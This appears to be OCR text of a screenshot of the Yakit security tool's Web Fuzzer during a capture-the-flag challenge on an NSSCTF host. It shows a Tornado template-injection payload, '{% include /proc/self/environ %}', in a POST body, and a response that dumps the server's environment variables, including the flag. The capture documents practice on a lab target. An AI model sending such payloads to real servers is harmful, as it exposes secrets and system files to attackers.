 [default]-本地模式
RPS 0 CPU 6%
127.0.0.1 61495
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec 字典管理 Yak Runner 记事本
MITM
Web WS
Fuzzer
Codec
数据对比
解 码
编 码
fuzztag
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
1 2 3 4
配置
规则
序列
并发
发送请求 Alt+ 强制 HTTPS 历史 爆破示例
分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美 化 HEX 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : node5.anna.nssctf.cn:26065
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
5 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1761727601,1761733443,1761734377,1761827763;
HMACCOUNT=23E68EB986FBCD85; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1761830017
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Pragma: no-cache
8 Cache-Control: no-cache
9 DNT: 1
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Content-Type: application/x-www-form-urlencoded
13
14 ssti={% include /proc/self/environ %}
579bytes / 25ms 美化 HEX 渲染 编码 请输入定位响应 详 情
远端地址：118.195.175.220:2606
5; 响应时间：25ms; 总耗时：69
ms; URL:http://node5.anna.nssctf.
cn:26...
1 HTTP/1.1 200 OK
2 Server: TornadoServer/6.3.3
3 Content-Type: text/html; charset=UTF-8
4 Date: Thu, 30 Oct 2025 13:29:41 GMT
5 Content-Length: 579
6
7 <html>
8 <head></head>
9 <body style="font-size: 30px;">PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/
sbin:/binNULHOSTNAME=e370a340820b4382NULFLAG=NSSCTF{d36ca489-529f-48e7-82a1-583f197ed38b}NULLANG=C.
UTF-8NULGPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568NULPYTHON_VERSION=3.8.18NULPYTHON_PIP_VERSION=23.
0.1NULPYTHON_SETUPTOOLS_VERSION=57.5.0NULPYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/
9af82b715db434abb94a0a6f3569f43e72157346/public/get-pip.
pyNULPYTHON_GET_PIP_SHA256=45a2bb8bf2bb5eff16fdd00faef6f29731831c7c59bd9fc2bf1f3bed511ff1feNULHOME=/
rootNUL</body></html>
10